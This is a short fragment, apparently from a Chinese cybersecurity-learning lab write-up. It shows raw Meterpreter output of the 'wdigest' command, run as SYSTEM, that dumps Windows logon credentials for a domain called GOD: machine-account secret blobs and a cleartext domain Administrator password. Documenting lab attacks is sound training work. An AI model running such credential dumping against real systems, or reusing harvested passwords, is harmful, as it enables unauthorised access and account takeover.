 meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;50925 NTLM
0;996 Negotiate GOD STU1$ df ee 90 18 9c 48 2d 8a e9 98 49 06 01 ca d4
7f 79 c8 19 1f ab e2 63 50 2f 54 c9 08 09 3f f0 49 82 94 6c b1 86 bb 44 57 7c 39 76 46 03 78 c3
e1 a5 74 02 f8 9c 81 b2 5a 12 e5 01 b1 53 18 ed 2c 6d 0f 71 dd 7c 7c 00 8a e7 51 56 5c 3a 11 3
a 18 b2 f8 58 b4 08 0d 20 ca b8 00 72 27 be 71 d6 42 9d fb 13 d0 f8 fb f4 5a af 45 af 87 d7 20
cc 4e 68 c9 f9 67 c0 a9 7d 75 66 88 0c 8c 05 c5 88 1a bd a9 79 5b 63 cd a7 3d 19 9b 4d 93 ce 61
b9 68 39 9b 8b bd 53 2e 28 6b 5b 55 21 ee 2e 61 59 b5 4c 77 49 0e eb cc 92 31 94 5f 3a 0d d5 6
1 8f 1f 38 75 0e 70 bd fc 99 94 a3 80 95 49 b0 b0 84 e5 c6 0a 60 d7 52 ac 25 52 2a 62 f8 e3 8b
2a 72 b2 53 8d eb f0 ce e6 cf 0d 7a 4b 3b 03 4d 6e 74 bb d1 8d 71 32 31 1c 4f 9e b6 f4 85 d8 0d
4b b6 03
0;999 Negotiate GOD STU1$ df ee 90 18 9c 48 2d 8a e9 98 49 06 01 ca d4
7f 79 c8 19 1f ab e2 63 50 2f 54 c9 08 09 3f f0 49 82 94 6c b1 86 bb 44 57 7c 39 76 46 03 78 c3
e1 a5 74 02 f8 9c 81 b2 5a 12 e5 01 b1 53 18 ed 2c 6d 0f 71 dd 7c 7c 00 8a e7 51 56 5c 3a 11 3
a 18 b2 f8 58 b4 08 0d 20 ca b8 00 72 27 be 71 d6 42 9d fb 13 d0 f8 fb f4 5a af 45 af 87 d7 20
cc 4e 68 c9 f9 67 c0 a9 7d 75 66 88 0c 8c 05 c5 88 1a bd a9 79 5b 63 cd a7 3d 19 9b 4d 93 ce 61
b9 68 39 9b 8b bd 53 2e 28 6b 5b 55 21 ee 2e 61 59 b5 4c 77 49 0e eb cc 92 31 94 5f 3a 0d d5 6
1 8f 1f 38 75 0e 70 bd fc 99 94 a3 80 95 49 b0 b0 84 e5 c6 0a 60 d7 52 ac 25 52 2a 62 f8 e3 8b
2a 72 b2 53 8d eb f0 ce e6 cf 0d 7a 4b 3b 03 4d 6e 74 bb d1 8d 71 32 31 1c 4f 9e b6 f4 85 d8 0d
4b b6 03
0;630649 Kerberos GOD Administrator hongrisec@2019
网络安全学习